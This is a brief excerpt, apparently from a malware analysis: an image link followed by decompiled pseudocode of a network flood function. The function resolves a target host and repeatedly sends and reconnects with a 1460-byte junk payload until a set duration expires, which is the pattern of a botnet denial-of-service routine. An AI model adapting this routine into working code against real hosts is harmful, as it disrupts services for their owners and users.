 v9 = socket(2, 2, 0);
v10 = time(0);
v11 = gethostbyname(a1);
bzero(v7, 16);
bcopy(**(_DWORD **)(v11 + 16), &v8, *(_DWORD *)(v11 + 12));
v7[0] = *(_DWORD *)(v11 + 8);
v7[1] = a2;
for ( i = 0; ; ++i )
{
v6[0] = &unk_1BB04;
v6[1] = "/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99"
"/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58"
"/x99/x21/x8r/x58/x99/x21/x8r/x58/x99/x21/x8r/x58";
if ( i > 0x31 )
{
send(v9, v6, 1460, 0);
connect(v9, v7, 16);
if ( time(0) >= v10 + a3 )
{
close(v9);
exit(0);
}
i = 0;
}
}
}